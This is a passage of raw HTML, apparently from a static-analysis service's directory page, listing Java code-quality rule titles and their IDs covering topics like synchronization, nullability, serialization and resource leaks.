text-gray-9 whitespace-nowrap">JAVA-E1091</span></a><a href="/directory/java/issues/JAVA-E1051" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronizing on a mutable reference may lead to unexpected behavior</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1051</span></a><a href="/directory/java/issues/JAVA-E1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Public fields should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1061</span></a><a href="/directory/java/issues/JAVA-E1032" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readResolve` must return `Object`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1032</span></a><a href="/directory/java/issues/JAVA-W1025" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unused private field detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1025</span></a><a href="/directory/java/issues/JAVA-E1081" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Detected synchronization on string literal</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1081</span></a><a href="/directory/java/issues/JAVA-W1057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method can be declared static</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1057</span></a><a href="/directory/java/issues/JAVA-E1093" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`TimeZone.getTimeZone` should be passed correct timezone IDs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1093</span></a><a href="/directory/java/issues/JAVA-E1096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Iterable&lt;Path&gt;` is errorprone and should be replaced with `Collection&lt;Path&gt;`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1096</span></a><a href="/directory/java/issues/JAVA-W1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use of `@Nonnull`, `@CheckForNull`, or `@Nullable` detected on primitive declaration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1063</span></a><a href="/directory/java/issues/JAVA-E1044" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Do not call hashCode directly on an array class</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1044</span></a><a href="/directory/java/issues/JAVA-E1089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>String.indexOf&#39;s arguments should not be reversed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1089</span></a><a href="/directory/java/issues/JAVA-W1075" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Abstract or default method annotated with `@Inject`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1075</span></a><a href="/directory/java/issues/JAVA-E1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`serialVersionUID` should be correctly declared</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1042</span></a><a href="/directory/java/issues/JAVA-E1063" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Double assignment of variable detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1063</span></a><a href="/directory/java/issues/JAVA-W1070" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Constructor must not be marked with nullable annotations</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1070</span></a><a href="/directory/java/issues/JAVA-A1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Switch case without appropriate control flow break</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1068</span></a><a href="/directory/java/issues/JAVA-W1064" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant boolean literal</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1064</span></a><a href="/directory/java/issues/JAVA-W1085" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`ZoneId.of(&quot;Z&quot;)` should be replaced with `ZoneOffset.UTC`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1085</span></a><a href="/directory/java/issues/JAVA-C1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Multiple variables declared on the same line</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1003</span></a><a href="/directory/java/issues/JAVA-E1045" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Loop conditions should be true at least once</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1045</span></a><a href="/directory/java/issues/JAVA-W1021" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant type check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1021</span></a><a href="/directory/java/issues/JAVA-C1001" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type names must begin with an uppercase letter</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1001</span></a><a href="/directory/java/issues/JAVA-C1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong argument order in test assertions</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-C1002</span></a><a href="/directory/java/issues/JAVA-E1031" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`Double`/`Float` comparison with `NaN` will always return `false`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1031</span></a><a href="/directory/java/issues/JAVA-E1033" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Custom serialization method is declared with an incorrect signature</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1033</span></a><a href="/directory/java/issues/JAVA-E1034" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Serializable class with non-serializable superclass and no default constructor detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1034</span></a><a href="/directory/java/issues/JAVA-E1036" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong argument type for Collection remove method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1036</span></a><a href="/directory/java/issues/JAVA-E1037" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Collection type is unsafely downcast to a concrete class</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1037</span></a><a href="/directory/java/issues/JAVA-E1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Annotation check will always return false</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1039</span></a><a href="/directory/java/issues/JAVA-E1041" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Interface is unimplementable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1041</span></a><a href="/directory/java/issues/JAVA-E1069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Enum fields should not be mutable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1069</span></a><a href="/directory/java/issues/JAVA-E1080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>The `%` operator has higher precedence than the `*` operator</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1080</span></a><a href="/directory/java/issues/JAVA-E1082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Missing enum elements in switch cases</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1082</span></a><a href="/directory/java/issues/JAVA-P1002" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inefficient `OutputStream` implementation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-P1002</span></a><a href="/directory/java/issues/JAVA-S1049" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Mutable fields should not directly be returned</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1049</span></a><a href="/directory/java/issues/JAVA-W1017" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type parameter shadows another type</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1017</span></a><a href="/directory/java/issues/JAVA-W1068" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Variable is checked for `null` twice</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1068</span></a><a href="/directory/java/issues/JAVA-W1023" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Zip entries should not be empty</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1023</span></a><a href="/directory/java/issues/JAVA-W1027" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`toString()` may not work as expected for array types</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1027</span></a><a href="/directory/java/issues/JAVA-W1035" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Classes that contain only static members should not be instantiated</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1035</span></a><a href="/directory/java/issues/JAVA-W1037" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Local variables should not be assigned in return statements</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1037</span></a><a href="/directory/java/issues/JAVA-W1039" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Anonymous classes should not contain unused non-overridden methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1039</span></a><a href="/directory/java/issues/JAVA-W1042" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overly generic exceptions should not be thrown</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1042</span></a><a href="/directory/java/issues/JAVA-W1044" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`instanceof` check with a known null value will always return false</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1044</span></a><a href="/directory/java/issues/JAVA-W1059" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Interface only declares static final fields</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1059</span></a><a href="/directory/java/issues/JAVA-W1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static field accessed before being written</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1060</span></a><a href="/directory/java/issues/JAVA-W1061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Expensive`/`@WorkerThread` annotated method should not override unannotated super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1061</span></a><a href="/directory/java/issues/JAVA-W1062" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Wrong thread for swing method invocation</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1062</span></a><a href="/directory/java/issues/JAVA-W1065" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Concrete collection type used in method declaration</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1065</span></a><a href="/directory/java/issues/JAVA-W1066" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method returning collection/array type returns `null` instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1066</span></a><a href="/directory/java/issues/JAVA-W1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Redundant cast of return value</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1067</span></a><a href="/directory/java/issues/JAVA-W1080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Primitive values don&#39;t need to be compared with `Object.equals()`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1080</span></a><a href="/directory/java/issues/JAVA-W1084" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Inject annotations on abstract class constructors have no effect</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1084</span></a><a href="/directory/java/issues/JAVA-E1100" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Methods should not have different nullability than their super methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1100</span></a><a href="/directory/java/issues/JAVA-W1087" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Returned `Future`s should not be ignored</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1087</span></a><a href="/directory/java/issues/JAVA-W1069" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Unnecessary imports detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1069</span></a><a href="/directory/java/issues/JAVA-W1091" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `assertNull`/`NotNull` instead of `assertEquals`/`notEquals` to assert nullity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1091</span></a><a href="/directory/java/issues/JAVA-W1082" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`@Deprecated` should not be applied to local variables or parameters</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1082</span></a><a href="/directory/java/issues/JAVA-W1097" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readResolve` should be protected for non-final classes</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1097</span></a><a href="/directory/java/issues/JAVA-W1090" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Use `existsById` instead of `findById` to check for the existence of an entity</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1090</span></a><a href="/directory/java/issues/JAVA-W1086" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`switch` statements with only 2 branches should be `if` statements instead</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1086</span></a><a href="/directory/java/issues/JAVA-A1067" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>@VisibleForTesting/@TestOnly annotated methods/constructors should not be used in non-test code</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1067</span></a><a href="/directory/java/issues/JAVA-E1106" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`getClass` should not be used with enums whose members have custom bodies</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1106</span></a><a href="/directory/java/issues/JAVA-E1107" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using deprecated `Thread` methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1107</span></a><a href="/directory/java/issues/JAVA-W1077" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`String.substring()` call with single `0` index found</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1077</span></a><a href="/directory/java/issues/JAVA-W1078" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using a single unescaped `.` as a regex pattern</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1078</span></a><a href="/directory/java/issues/JAVA-E0321" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization performed on a concurrency primitive object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0321</span></a><a href="/directory/java/issues/JAVA-W1094" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Abstract class constructors should not be public</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1094</span></a><a href="/directory/java/issues/JAVA-E1103" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Closeable values should not be injected via `@Provides` annotated methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1103</span></a><a href="/directory/java/issues/JAVA-E1104" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>CacheLoader implementation `load` method should not return `null`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1104</span></a><a href="/directory/java/issues/JAVA-W1083" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`BigDecimal.equals()` may produce unintended results</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1083</span></a><a href="/directory/java/issues/JAVA-W1092" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Catch blocks should be reachable</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1092</span></a><a href="/directory/java/issues/JAVA-W1096" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid assertions within `Runnable`s</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1096</span></a><a href="/directory/java/issues/JAVA-E1109" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Calls to assertion chain methods should be terminated with an assertion</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1109</span></a><a href="/directory/java/issues/JAVA-W1093" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readObject` should not be synchronized</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1093</span></a><a href="/directory/java/issues/JAVA-E1108" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Avoid using `ThreadGroup` methods</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1108</span></a><a href="/directory/java/issues/JAVA-A1024" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Audit: Unsafe Jackson deserialization configurations should not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-A1024</span></a><a href="/directory/java/issues/JAVA-W0406" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Absolute paths should not be hard coded</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W0406</span></a><a href="/directory/java/issues/JAVA-W1058" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>JUnit5 test classes and methods should be package-private</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1058</span></a><a href="/directory/java/issues/JAVA-W1016" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Method superfluously delegates to parent class method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1016</span></a><a href="/directory/java/issues/JAVA-W1018" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Type bound extends final type</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1018</span></a><a href="/directory/java/issues/JAVA-W1089" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>For loop can be converted into a foreach loop</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1089</span></a><a href="/directory/java/issues/JAVA-W1088" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Test files should contain tests</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-W1088</span></a><a href="/directory/java/issues/JAVA-S0250" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Attempt to close a null value detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0250</span></a><a href="/directory/java/issues/JAVA-S0249" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value is always null</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0249</span></a><a href="/directory/java/issues/JAVA-S0057" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Maps and Sets of URLs can be performance hogs</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0057</span></a><a href="/directory/java/issues/JAVA-S0386" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Impossible downcast of `toArray()` result detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0386</span></a><a href="/directory/java/issues/JAVA-S0040" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`IllegalMonitorStateException`s should not be handled</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0040</span></a><a href="/directory/java/issues/JAVA-S0326" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Database resource may not be closed on return</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0326</span></a><a href="/directory/java/issues/JAVA-S0327" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possible database resource leak detected</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0327</span></a><a href="/directory/java/issues/JAVA-S0220" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`readLine()` result is read without a null check</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0220</span></a><a href="/directory/java/issues/JAVA-E1060" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Possibly null fields should not be synchronized on</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E1060</span></a><a href="/directory/java/issues/JAVA-S0080" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Incorrect combination of `Math.max` and `Math.min`</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0080</span></a><a href="/directory/java/issues/JAVA-S0268" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Stream does not appear to be closed after use</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0268</span></a><a href="/directory/java/issues/JAVA-S0048" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Clone method does not invoke super method</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0048</span></a><a href="/directory/java/issues/JAVA-S0267" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Static initializer creates instance before all static final fields are assigned</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0267</span></a><a href="/directory/java/issues/JAVA-S0266" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Value is guaranteed to be accessed while null after an exception is thrown</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0266</span></a><a href="/directory/java/issues/JAVA-S0269" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Stream may be left unclosed</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0269</span></a><a href="/directory/java/issues/JAVA-S0421" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>No relationship between the generic parameter of the called method and its argument</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0421</span></a><a href="/directory/java/issues/JAVA-S0447" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Sequence of operations on a concurrent abstraction may not be atomic</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0447</span></a><a href="/directory/java/issues/JAVA-E0061" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`System.runFinalizersOnExit`/`Runtime.runFinalizersOnExit` are unsafe and must not be used</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0061</span></a><a href="/directory/java/issues/JAVA-S0370" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Class extends Servlet class and uses instance variables</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0370</span></a><a href="/directory/java/issues/JAVA-S0321" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Synchronization performed on a util.concurrent `Lock` object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0321</span></a><a href="/directory/java/issues/JAVA-S0352" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Overwriting a method parameter will not modify the original object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S0352</span></a><a href="/directory/java/issues/JAVA-E0139" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Waiting with two locks held is likely to cause a deadlock</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0139</span></a><a href="/directory/java/issues/JAVA-E0288" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>`wait`/`notify` called without synchronization on an object</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-E0288</span></a><a href="/directory/java/issues/JAVA-S1003" class="w-full text-left p-2.5 hover:bg-gray-3 text-sm block border-b border-gray-3 border-l-4 border-l-transparent"><span>Cookies must not be insecure</span><span class="font-mono ml-1 text-gray-9 whitespace-nowrap">JAVA-S1003</span></a><a href="/directory/java/issues/JAVA-E0051" class="w-full text-left 